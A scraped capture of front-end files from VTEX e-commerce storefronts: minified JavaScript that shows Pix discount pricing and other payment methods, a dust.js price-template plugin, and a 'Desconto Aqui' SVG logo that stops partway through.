t[e]=n}}function s(t,e,n,r){var a=e&&e.prototype instanceof v?e:v,i=Object.create(a.prototype),c=new C(r||[]);return o(i,"_invoke",{value:L(t,n,c)}),i}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var h="suspendedStart",p="executing",d="completed",m={};function v(){}function y(){}function g(){}var b={};u(b,i,(function(){return this}));var w=Object.getPrototypeOf,E=w&&w(w($([])));E&&E!==n&&r.call(E,i)&&(b=E);var _=g.prototype=v.prototype=Object.create(b);function x(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function S(t,e){function n(o,a,i,c){var l=f(t[o],t,a);if("throw"!==l.type){var u=l.arg,s=u.value;return s&&"object"==z(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){n("next",t,i,c)}),(function(t){n("throw",t,i,c)})):e.resolve(s).then((function(t){u.value=t,i(u)}),(function(t){return n("throw",t,i,c)}))}c(l.arg)}var a;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return a=a?a.then(o,o):o()}})}function L(e,n,r){var o=h;return function(a,i){if(o===p)throw new Error("Generator is already running");if(o===d){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var c=r.delegate;if(c){var l=O(c,r);if(l){if(l===m)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=d,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var u=f(e,n,r);if("normal"===u.type){if(o=r.done?d:"suspendedYield",u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=d,r.method="throw",r.arg=u.arg)}}}function O(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,O(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var a=f(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,m;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function k(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function $(e){if(e||""===e){var n=e[i];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(z(e)+" is not iterable")}return y.prototype=g,o(_,"constructor",{value:g,configurable:!0}),o(g,"constructor",{value:y,configurable:!0}),y.displayName=u(g,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,u(t,l,"GeneratorFunction")),t.prototype=Object.create(_),t},e.awrap=function(t){return{__await:t}},x(S.prototype),u(S.prototype,c,(function(){return this})),e.AsyncIterator=S,e.async=function(t,n,r,o,a){void 0===a&&(a=Promise);var i=new S(s(t,n,r,o),a);return e.isGeneratorFunction(n)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},x(_),u(_,l,"Generator"),u(_,i,(function(){return this})),u(_,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=$,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(k),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],c=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var l=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(l&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,m):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),k(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;k(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:$(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function G(t,e,n,r,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void n(t)}c.done?e(l):Promise.resolve(l).then(r,o)}var M=function(){var t,e=(t=B().mark((function t(){var e,n,r;return B().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return console.log("discountValuePix teste"),t.next=3,fetch("https://descontoaqui.myvtex.com/api/dataentities/DP/documents/2e271d23-3efe-11ef-8452-0e38e194e8dd?_fields=discount_value_pix");case 3:return e=t.sent,t.next=6,e.json();case 6:n=t.sent,r=n.discount_value_pix,$(document).ready((function(){var t=$('<div class="list-payments"></div>');$(".payments-methods").append(t),$("div.payments-methods ul.other-payment-method-ul li").last().find("span").first().text(),$("div.payments-methods ul.other-payment-method-ul li").last().find("strong").first().text();var e=$("div.product__price--wrapper > div.plugin-preco > div > p.descricao-preco > em.valor-por.price-best-price > strong").text(),n=skuJson.skus[0].bestPrice,o=r,a=n-n*(o/100),i=$('\n            <ul>\n                <li class="pix">\n                    <div>\n                        <img src="/arquivos/ico-pix.svg" alt="Icone PIX">\n                    </div>\n                    <div>\n                        Pix: <b>'.concat(c()(a/100).format("$0,0.00",Math.floor),"</b></br>\n                        ").concat(o>0?"".concat(o,"% de desconto"):"",'\n                    </div>\n                </li>\n\n                <li class="billet">\n                    <div>\n                        <img src="/arquivos/ico-billet.svg" alt="Icone Boleto">\n                    </div>\n                    <div>\n                        Boleto bancário: <b>').concat(e,"</b>\n                    </div>\n                </li>\n            </ul>\n        "));$(".payments-methods .list-payments").append(i)}));case 9:case"end":return t.stop()}}),t)})),function(){var e=this,n=arguments;return new Promise((function(r,o){var a=t.apply(e,n);function i(t){G(a,r,o,i,c,"next",t)}function c(t){G(a,r,o,i,c,"throw",t)}i(void 0)}))});return function(){return e.apply(this,arguments)}}(),V=function(){M();var t=document.querySelector(".pdp-qty > input");t.disabled=!1,t.addEventListener("keyup",(function(t){var e=document.querySelector(".product__info--buy-cta .buy-button");e.href=e.href.replace(/qty=\d*/g,"qty=".concat(t.target.value))})),$("body").on("click","#add-to-cart",(function(t){var e={id:skuJson.skus[0].sku,quantity:1,seller:skuJson.skus[0].sellerId};vtexjs.checkout.addToCart([e],null,10).done((function(t){$(".minicart__container").addClass("active"),"function"==typeof window.updateCart&&window.updateCart()})).fail((function(t){console.error("Erro ao adicionar item:",t)}))}))};n(325);$(document).on("ready",(function(){Object(a.render)(o.a.createElement(F,null),document.querySelector(".header__middle--nav--cart")),m(),o.a.Fragment,R(),$("body").hasClass("home")&&o.a.Fragment,document.body.classList.contains("product")&&V()})),c.a.register("locale","pt-br",{delimiters:{thousands:".",decimal:","},currency:{symbol:"R$ "}}),c.a.locale("pt-br")}});

--- FILE ---
content_type: application/x-javascript
request_url: https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.otherpaymentmethod.js?v=1.0.0.0
body_size: 298
content:

$(document).ready(function() {
    var otherPaymentMethodListener = new Vtex.JSEvents.Listener('otherPaymentMethodListener', otherPaymentMethod_OnSkuDataReceived);
    skuEventDispatcher.addListener(skuDataReceivedEventName, otherPaymentMethodListener);
});

function otherPaymentMethod_OnSkuDataReceived(e) {
    var id = e.skuData.id;

    if (id > 0) {
        $.ajax({
            type: "GET",
            url: '/outrasformasparcelamento/' + id,
            dataType: 'html',
            success: function(data) {
                $('.other-payment-method-content').html(data);
            },
            error: function() {
                $('.other-payment-method-content').html("<font color='red'>erro ao buscar o other-payment-method</font> <!-- Erro na view part otherPaymentMethod -->");
            }
        });

    }
    else {
        $('.other-payment-method-content').html('<!-- Não possui nenhum other-payment-method para esse Sku ' + id + ' -->');
    }
}

     

--- FILE ---
content_type: application/javascript
request_url: https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-price-with-template2.min.js?v=1.0.0.0
body_size: 2475
content:
(function(){var e,t,i=function(e,t){return function(){return e.apply(t,arguments)}},s=[].slice;(t=window||exports).EVENT_HISTORY||(t.EVENT_HISTORY={}),e=function(){function e(){this.generateSelectors=i(this.generateSelectors,this),this.triggerProductEvent=i(this.triggerProductEvent,this),this.bindProductEvent=i(this.bindProductEvent,this)}return e.prototype.bindProductEvent=function(e,t,i){var r,n,c,l,o,u;if(null==i&&(i=0),r=function(e,t,r){var n;if($(window).on(e,function(){var e,n,c;if(n=arguments[0],c=(e=2<=arguments.length?s.call(arguments,1):[])[i],r===c)return t.apply(null,[n].concat(s.call(e)))}),null!=(null!=(n=EVENT_HISTORY[r])?n[e]:void 0))return t.apply(null,EVENT_HISTORY[r][e])},this.options.multipleProductIds){for(u=[],c=0,l=(o=this.productId).length;c<l;c++)n=o[c],u.push(r(e,t,n));return u}return r(e,t,this.productId)},e.prototype.triggerProductEvent=function(){var e,t,i,r,n,c;return n=arguments[0],e=2<=arguments.length?s.call(arguments,1):[],i=this.element||$window,r=jQuery.Event(n),t=[this.productId].concat(s.call(e)),i.trigger(r,t),EVENT_HISTORY[c=this.productId]||(EVENT_HISTORY[c]={}),EVENT_HISTORY[this.productId][n]=[r].concat(s.call(t))},e.prototype.generateSelectors=function(e){var t,i,s=this;for(t in e)i=e[t],this["find"+t]="function"==typeof i?i:function(e){return function(){return s.element.find(e)}}(i),this["findFirst"+t]=function(e){return function(){return $(s["find"+e]()[0])}}(t),this["show"+t]=function(e){return function(){return s["find"+e]().show()}}(t),this["hide"+t]=function(e){return function(){return s["find"+e]().hide()}}(t);return this.showAll=function(e){return function(){var r;for(t in r=[],e)i=e[t],r.push(s["show"+t]());return r}}(e),this.hideAll=function(e){return function(){var r;for(t in r=[],e)i=e[t],r.push(s["hide"+t]());return r}}(e)},e}(),t.ProductComponent=e}).call(this),function(){function e(e,i){return e.section(i._get(!1,["product"]),i,{block:t},null).section(i._get(!1,["accessories"]),i,{block:l},null).section(i._get(!1,["total"]),i,{block:o},null)}function t(e,t){return e.write('<div class="productPrice"><p class="descricao-preco">').section(t._get(!1,["available"]),t,{block:i},null).write('</p><p class="preco-a-vista price-cash">').section(t._get(!1,["available"]),t,{block:n},null).write("</p>").section(t._get(!1,["hasDiscount"]),t,{block:c},null).write("</div>")}function i(e,t){return e.section(t._get(!1,["validListPrice"]),t,{block:s},null).section(t._get(!1,["validBestPrice"]),t,{block:r},null).write('<em class="valor-dividido price-installments" style="display: block"><span><span>ou <label class="skuBestInstallmentNumber">').reference(t._get(!1,["installments"]),t,"h").write('<span class="x">x</span></label> de </span><strong><label class="skuBestInstallmentValue">').reference(t._get(!1,["installmentsValue"]),t,"h",["intAsCurrency"]).write("</label></strong></span></em>")}function s(e,t){return e.write('<em class="valor-de price-list-price" style="display: block">').reference(t._get(!1,["strings","listPrice"]),t,"h").write('<strong class="skuListPrice">').reference(t._get(!1,["listPrice"]),t,"h",["intAsCurrency"]).write("</strong></em>")}function r(e,t){return e.write('<em class="valor-por price-best-price" style="display: block">').reference(t._get(!1,["strings","bestPrice"]),t,"h").write('<strong class="skuBestPrice">').reference(t._get(!1,["bestPrice"]),t,"h",["intAsCurrency"]).write("</strong></em>")}function n(e,t){return e.write('Preço a vista:<strong class="skuPrice">').reference(t._get(!1,["spotPrice"]),t,"h",["intAsCurrency"]).write("</strong>")}function c(e,t){return e.write('<em class="economia-de">').reference(t._get(!1,["strings","discountOf"]),t,"h").write(' <span class="economia">').reference(t._get(!1,["discount"]),t,"h",["intAsCurrency"]).write("</span></em>")}function l(e,t){return e.write('<div class="accessoriesPrice"><em class="accessoriesPriceText">Acessórios:</em><p class="descricao-preco"><em class="valor-de price-list-price" style="display: block">').reference(t._get(!1,["string","listPrice"]),t,"h").write('<strong class="skuListPrice">').reference(t._get(!1,["listPrice"]),t,"h",["intAsCurrency"]).write('</strong></em><em class="valor-por price-best-price" style="display: block">').reference(t._get(!1,["string","bestPrice"]),t,"h").write('<span class="skuBestPrice">').reference(t._get(!1,["bestPrice"]),t,"h",["intAsCurrency"]).write("</span></em></p></div>")}function o(e,t){return e.write('<div class="totalPrice"><em class="totalPriceText">Total:</em><p class="descricao-preco"><em class="valor-de price-list-price" style="display: block">').reference(t._get(!1,["string","listPrice"]),t,"h").write('<strong class="skuListPrice">').reference(t._get(!1,["listPrice"]),t,"h",["intAsCurrency"]).write('</strong></em><em class="valor-por price-best-price" style="display: block">').reference(t._get(!1,["string","bestPrice"]),t,"h").write('<span class="skuBestPrice">').reference(t._get(!1,["bestPrice"]),t,"h",["intAsCurrency"]).write("</span></em></p></div>")}dust.register("price",e)}(),function(){function e(e,i){return e.write("\x3c!-- price modal --\x3e").section(i._get(!1,["product"]),i,{block:t},null)}function t(e,t){return e.write('<div class="vtexsc-skuProductPrice skuselector-price"><div class="regularPrice skuselector-list-price price-list-price">De: <span class="value">').reference(t._get(!1,["listPrice"]),t,"h",["intAsCurrency"]).write('</span></div><div class="newPrice skuselector-best-price price-best-price">Por: <span class="value">').reference(t._get(!1,["bestPrice"]),t,"h",["intAsCurrency"]).write('</span></div><div class="installment price-installments">ou até ').reference(t._get(!1,["installments"]),t,"h").write(" de ").reference(t._get(!1,["installmentsValue"]),t,"h",["intAsCurrency"]).write("</div></div>")}dust.register("price-modal",e)}(),function(){var e,t,i=function(e,t){return function(){return e.apply(t,arguments)}},s={}.hasOwnProperty;e=window.jQuery,_.extend(dust.filters,{intAsCurrency:function(e){return _.intAsCurrency(e)}}),_.currencyToInt=function(e){return+e.replace(/\D/gi,"")},t=function(t){function r(e,t,s){this.element=e,this.productId=t,this.options=s,this.getTotal=i(this.getTotal,this),this.getAccessoriesTotal=i(this.getAccessoriesTotal,this),this.accessoriesUpdated=i(this.accessoriesUpdated,this),this.skuUnselected=i(this.skuUnselected,this),this.skuSelected=i(this.skuSelected,this),this.bindEvents=i(this.bindEvents,this),this.update=i(this.update,this),this.hideAllPrice=i(this.hideAllPrice,this),this.render=i(this.render,this),this.getSku=i(this.getSku,this),this.getDefaultStringsFromHtml=i(this.getDefaultStringsFromHtml,this),this.sku=null,this.generateSelectors({ListPrice:".price-list-price",BestPrice:".price-best-price",Savings:".price-savings",Installments:".price-installments",CashPrice:".price-cash",OriginalListPrice:".skuListPrice",OriginalBestPrice:".skuBestPrice",OriginalSpotPrice:".skuPrice",OriginalInstallments:".skuBestInstallmentNumber",OriginalInstallmentsValue:".skuBestInstallmentValue"}),this.options.modalLayout||this.getDefaultStringsFromHtml(),this.bindEvents()}return function(e,t){for(var i in t)s.call(t,i)&&(e[i]=t[i]);function r(){this.constructor=e}r.prototype=t.prototype,e.prototype=new r,e.__super__=t.prototype}(r,ProductComponent),r.prototype.getDefaultStringsFromHtml=function(){var t,i;return(t=e(e(".valor-de")[0]).clone()).find("strong").remove(),this.options.strings.listPrice=t.text()||"De: ",(i=e(e(".valor-por")[0]).clone()).find("strong").remove(),this.options.strings.bestPrice=i.text()||"Por: "},r.prototype.getSku=function(){var e;return(e=this.sku||{listPrice:_.currencyToInt(this.findFirstOriginalListPrice().text()),bestPrice:_.currencyToInt(this.findFirstOriginalBestPrice().text()),spotPrice:_.currencyToInt(this.findFirstOriginalSpotPrice().text()),installments:parseInt(this.findFirstOriginalInstallments().text()),installmentsValue:_.currencyToInt(this.findFirstOriginalInstallmentsValue().text()),available:!0}).hasDiscount=!!e.bestPrice&&(e.discount=e.listPrice-e.bestPrice)>0,e.validListPrice=!!e.listPrice&&e.listPrice>e.bestPrice,e.validBestPrice=!!e.bestPrice,e},r.prototype.render=function(){var e,t=this;return this.options.modalLayout?dust.render("price-modal",{product:this.sku,strings:this.options.strings},function(e,i){if(e)throw new Error("Price-modal Dust error: "+e);return t.element.html(i),t.update()}):null===(e={product:this.getSku(),accessories:this.getAccessoriesTotal(),total:this.getTotal(),strings:this.options.strings}).product||0===e.product.listPrice&&0===e.product.bestPrice?void 0:dust.render("price",e,function(e,i){if(e)throw new Error("Price Dust error: "+e);return t.element.html(i),t.update()})},r.prototype.hideAllPrice=function(){return this.hideBestPrice(),this.hideListPrice(),this.hideSavings(),this.hideCashPrice(),this.hideInstallments()},r.prototype.update=function(){var e;if(this.hideAllPrice(),(e=this.getSku()).available&&(this.showBestPrice(),null!=e.bestPrice&&e.bestPrice<e.listPrice&&(this.showListPrice(),this.showSavings()),null!=e.installments&&e.installments>1))return this.showInstallments(),this.showCashPrice()},r.prototype.bindEvents=function(){return this.bindProductEvent("skuSelected.vtex",this.skuSelected),this.bindProductEvent("skuUnselected.vtex",this.skuUnselected),this.bindProductEvent("accessoriesUpdated.vtex",this.accessoriesUpdated)},r.prototype.skuSelected=function(e,t,i){return this.sku=i,this.render()},r.prototype.skuUnselected=function(e,t,i){return this.sku=null,this.render()},r.prototype.accessoriesUpdated=function(e,t,i){return this.accessories=i,this.render()},r.prototype.getAccessoriesTotal=function(){var e,t,i,s,r,n;if(null!=(r=this.accessories)?r.length:void 0){for(t={listPrice:0,bestPrice:0},i=0,s=(n=this.accessories).length;i<s;i++)(e=n[i]).quantity>0&&(t.listPrice+=e.listPrice,t.bestPrice+=e.bestPrice);return t}},r.prototype.getTotal=function(){var e,t,i,s,r,n;if(null!=(r=this.accessories)?r.length:void 0){for(t={listPrice:this.getSku().listPrice,bestPrice:this.getSku().bestPrice},i=0,s=(n=this.accessories).length;i<s;i++)(e=n[i]).quantity>0&&(t.listPrice+=e.listPrice,t.bestPrice+=e.bestPrice);return t}},r}(),e.fn.price=function(i,s){var r,n,c,l,o,u,a;for(n=e.extend({},e.fn.price.defaults),u=0,a=this.length;u<a;u++)l=this[u],c=(r=e(l)).data(),o=e.extend(!0,n,c,s),r.data("price")||r.data("price",new t(r,i,o));return this},e.fn.price.defaults={originalSku:null,modalLayout:!1,strings:{listPrice:"De: ",bestPrice:"Por: ",discountOf:"Economia de "}}}.call(this);

--- FILE ---
content_type: image/svg+xml
request_url: https://descontoaqui.vteximg.com.br/arquivos/logoDA.svg?v=638066350765100000
body_size: 2684
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Camada_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 230 41.41"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Camada_1-2"><g><g><path class="cls-1" d="M50.76,32.55c.02-4.09,.04-8.3,.04-12.62s-.01-8.8-.04-13.37c1.43-.17,2.76-.25,3.97-.25,3.37,0,5.85,.65,7.44,1.96,2.17,1.79,3.3,5.11,3.4,9.95v1.31c0,4.15-.41,7.11-1.23,8.88-.91,1.95-2.58,3.25-4.99,3.89-1.4,.38-2.93,.56-4.6,.56-1.25,0-2.57-.1-3.98-.31Zm4.64-20.79c-.21,3.99-.32,7.85-.32,11.57,0,1.41,.01,2.79,.04,4.15,.44,.1,.85,.14,1.25,.14,1.1,0,2.02-.37,2.77-1.11,1.02-.99,1.53-3.23,1.53-6.69v-.07c-.01-3.49-.51-5.79-1.5-6.88-.76-.82-1.67-1.24-2.71-1.24-.34,0-.69,.04-1.07,.13Z"/><path class="cls-1" d="M73.05,14.42c4.33,0,6.49,2.94,6.49,8.53,0,.68,.03,.63-.03,1.41l-8.87,.73c0,3.12,.84,4.73,2.3,4.72h.13c1.08-.08,1.91-.65,1.91-2.18,0-.33-.04-.86-.04-1.34l4.13-.08c0,4.62-2.08,6.64-6.23,6.7-.05,.01-.09,.02-.13,.02-3.95,0-5.93-2.59-5.93-8.43v-.55c.12-6.26,2.21-9.53,6.26-9.53Zm-2.41,7.37h4.23v-.44c0-2.21-.64-3.31-1.93-3.31-1.38,0-2.15,1.25-2.3,3.75Z"/><path class="cls-1" d="M80.72,26.79l4.28-.2v.24c0,1.87,.59,2.81,1.78,2.84h.08c1.15,0,1.72-.54,1.72-1.62v-.13c-.05-1.19-1.18-2.15-3.4-2.87-2.21-.73-3.54-1.95-3.99-3.68-.16-.61-.24-1.19-.24-1.75,0-1.02,.27-1.96,.8-2.84,.82-1.33,2.07-2.1,3.74-2.29,.45-.05,.88-.07,1.31-.07,1.11,0,2.09,.19,2.94,.56,1.16,.52,1.96,1.27,2.41,2.24,.3,.67,.45,1.41,.45,2.22,0,.39-.03,.79-.09,1.2l-4,.09c.04-.3,.06-.58,.06-.84,0-1.21-.4-1.86-1.2-1.95-.09-.01-.17-.02-.26-.02-.82,0-1.38,.41-1.67,1.22-.1,.28-.15,.53-.15,.76,0,.57,.27,1.06,.82,1.47,.77,.58,1.92,1.17,3.43,1.77,1.51,.6,2.53,1.62,3.06,3.07,.19,.55,.28,1.09,.28,1.64,0,.92-.27,1.85-.82,2.78-.87,1.49-2.15,1.93-3.99,2.17-.4,.06-.79,.09-1.18,.09-1.37,0-2.72,.08-3.89-.61-1.5-.88-2.26-2.72-2.28-5.51Z"/><path class="cls-1" d="M102.23,25.54h4.21c0,4.39-2.11,7.34-6.26,7.4-.08,0-.2,0-.24,0-3.95,0-5.91-3.16-5.91-9v-.55c.12-6.26,2.21-9.22,6.3-9.28h.15c3.76,0,5.67,1.9,5.67,6.1,0,.24,0,.49-.02,.73l-4.02,.29v-.44c0-2.21-.64-3.31-1.93-3.31s-1.96,1.79-1.96,5.37v.6c.08,3.87,.74,5.8,1.98,5.8h.11c1.07-.06,1.9-.98,1.9-2.51,0-.33,.06-.81,.01-1.21Z"/><path class="cls-1" d="M114.47,14.4c4.24,0,6.34,3.02,6.34,8.75,0,.23,0,.46-.02,.69-.17,6.2-2.4,9.04-6.74,9.1-.05,.01-.12,0-.17,0-4.13,0-6.2-2.62-6.2-8.48v-.51c.12-6.26,2.4-9.55,6.79-9.55Zm-.63,4.31c-.79,.27-1.32,1.25-1.61,2.97-.17,1.02-.26,2.04-.26,3.07,0,.69,.04,1.39,.11,2.09,.2,1.75,.84,2.65,1.93,2.71h.13c1.01,0,1.7-.65,2.08-1.95,.31-1.08,.47-2.36,.47-3.84,0-.36,0-.73-.02-1.11-.1-1.95-.4-3.17-.9-3.66-.31-.29-.69-.44-1.12-.44-.25,0-.52,.05-.8,.14Z"/><path class="cls-1" d="M125.28,13.99l.2,3.06c.52-1.58,1.91-2.57,4.15-2.6h.08c2.19,0,3.68,1.03,4.48,2.71,.55,1.14,.82,3.81,.82,8,0,2.06,.14,4.96,0,7.78h-4.49c.07-3.79,0-7.12,0-9.18,0-1.03-.02-1.86-.06-2.47-.12-1.82-.72-2.73-1.8-2.73s-2.06,.51-2.33,1.48l.18,12.9-4.04-.02c0-5.58-.28-11.99-.67-18.93h3.48Z"/><path class="cls-1" d="M139.67,8.76l4.25-.27v5.98l3.57-.04,.06,3.44-3.63,.16v8.28c0,1.93,.84,2.89,2.53,2.89,.35,0,.73-.04,1.14-.13l-.13,3.79c-.6,.07-1.19,.1-1.73,.1-3.94,0-5.96-1.75-6.03-5.71v-8.89l-3.07,.18-.08-4.06,3.14-.02-.02-5.69Z"/><path class="cls-1" d="M155.67,14.46c4.24,0,6.37,2.97,6.37,8.69,0,.23,0,.46-.02,.69-.17,6.2-2.45,9.04-6.79,9.1-.05,.01-.2,0-.25,0-4.13,0-6.07-2.63-6.07-8.49v-.51c.13-6.26,2.37-9.49,6.76-9.49Zm-.6,4.25c-.79,.27-1.32,1.25-1.61,2.97-.17,1.02-.26,2.04-.26,3.07,0,.69,.04,1.39,.11,2.09,.2,1.75,.84,2.65,1.93,2.71h.13c1.01,0,1.7-.65,2.08-1.95,.31-1.08,.47-2.36,.47-3.84,0-.36,0-.73-.02-1.11-.1-1.95-.4-3.17-.9-3.66-.31-.29-.69-.44-1.12-.44-.25,0-.52,.05-.8,.14Z"/><path class="cls-1" d="M161.89,32.95c2.34-10.36,4.33-19.57,5.78-26.77l7.01-.11c1.72,7.49,3.98,17.29,6.2,26.87h-5.01l-1.47-7.41-5.88-.02-1.57,7.43h-5.06Zm11.68-12.31c-.65-2.62-2.63-9.02-2.63-9.02,0,0-1.07,5.84-1.85,9.12l4.48-.1Z"/><path class="cls-1" d="M190.47,41.41c.01-3.89,.02-7.19,.02-9.88-.72,1.28-2.04,1.35-3.94,1.41-3.65,0-5.47-2.48-5.49-8.66-.01-.02-.02-.05-.02-.07,0-6.14,2.1-9.75,6.49-9.75,1.28,0,2.96,1.14,3.4,2.58l-.05-2.58h4.26c-.06,4.79-.09,9.12-.09,13.4,0,4.71,.04,9.1,.11,13.19l-4.69,.36Zm.02-13.26v-7.38c-.61-1.2-1.38-1.8-2.32-1.8-.19,0-.38,.02-.58,.07-1.21,.28-1.88,1.9-2,4.86-.01,.32-.02,.62-.02,.91,0,2.41,.46,3.89,1.38,4.44,.31,.19,.64,.29,.99,.29,.77,0,1.62-.46,2.54-1.38Z"/><path class="cls-1" d="M206.33,32.93l-.17-2.65c-.52,1.58-1.85,2.64-4.14,2.66-.03,.01-.17,0-.19,0-2.27,0-3.73-1.25-4.46-3.24-.5-1.32-.75-4.06-.75-8.2,0-2.13,.06-4.14,.2-7.04h4.55c-.25,4.07-.37,6.7-.37,8.89,0,1.1,.03,1.96,.09,2.58,.19,1.89,.82,2.84,1.89,2.84s1.75-.49,2.02-1.47l-.21-12.83h4.41c0,5.22,.2,11.53,.59,18.46h-3.46Z"/><path class="cls-1" d="M216.58,10.38c0,.74-.27,1.37-.8,1.89-.54,.52-1.18,.78-1.95,.78s-1.39-.26-1.93-.78c-.54-.52-.8-1.15-.8-1.89s.27-1.35,.8-1.87c.54-.52,1.18-.78,1.93-.78s1.41,.26,1.95,.78c.54,.52,.8,1.15,.8,1.87Zm-5.02,22.55c-.09-7.09-.13-13.31-.13-18.47l4.72,.02c-.15,4.95-.22,10.06-.22,14.95,0,1.31,0,2.21,.02,3.5h-4.38Z"/></g><g><path class="cls-1" d="M17.21,22.2c-.6,0-.65,.22-.89-.36L8.58,2.95H1.52c-.84,0-1.52-.66-1.52-1.47S.68,0,1.52,0H9.61c.62,0,1.18,.37,1.41,.93l8.13,19.82c.31,.76-.2,1.04-.98,1.34-.18,.07-.76,.11-.95,.11Z"/><path class="cls-1" d="M40.27,29.92H15.28c-.2,0-.39-.04-.57-.11-.31-.12-3-1.24-3.55-3.6-.22-.96-.15-2.46,1.45-4.16,3.19-3.38,18.43-3.95,24.12-4.4l2.53-8.13-27.6-1.36c-.84-.04-1.48-.74-1.43-1.55,.05-.81,.77-1.43,1.6-1.39l29.03,1.43c.8,.04,1.43,.69,1.43,1.47l-3.03,10.4c0,.77-.61,1.41-1.41,1.47-8.78,.62-21.04,1.86-23.02,3.97-.4,.42-.8,.88-.71,1.6,.08,.61,.67,1.36,1.49,1.41h24.65c.84,0,1.52,.66,1.52,1.47,0,.82-.68,1.48-1.52,1.48Z"/><path class="cls-1" d="M24.32,21.19c-.7,0-1.33-.47-1.48-1.16l-2.78-12.51c-.18-.8,.34-1.58,1.16-1.75,.82-.17,1.62,.33,1.8,1.13l2.78,12.51c.18,.8-.34,1.58-1.16,1.75-.11,.02-.22,.03-.32,.03Z"/><path class="cls-1" d="M30.9,20.27c-.78,0-1.44-.58-1.51-1.35l-.97-11.14c-.07-.81,.55-1.52,1.38-1.59,.83-.07,1.57,.53,1.64,1.34l.97,11.14c.07,.81-.55,1.52-1.38,1.59-.04,0-.09,0-.13,0Z"/><path class="cls-1" d="M14.59,15.83c-.83,.03-.91-.69-.95-1.5-.04-.81-.01-1.41,.82-1.45l24.21-1.06h.02c.83-.03,1.53,.6,1.57,1.41,.04,.81-.61,1.5-1.45,1.54l-24.21,1.06s0,0-.01,0Z"/><ellipse class="cls-1" cx="16.83" cy="34.15" rx="2.97" ry="2.88"/><ellipse class="cls-1" cx="36.44" cy="34.15" rx="2.97" ry="2.88"/></g><path class="cls-1" 